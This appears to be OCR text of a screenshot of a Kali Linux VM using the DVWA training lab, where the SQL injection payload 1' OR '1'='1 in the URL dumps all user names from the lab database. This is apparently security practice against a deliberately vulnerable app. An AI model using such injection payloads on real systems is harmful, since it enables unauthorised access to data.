 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Windows 10 x64
kali-linux-2025.1a-vmware-...
My Computer
1 2 3 4
2
3:50
Settings
Vulnerability: SQL Injectio
192.168.246.129/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
150%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
192.168.246.129/dvwa/vulnerabilities/csp/
Search
ENG
IN
13:20:28
11-06-2025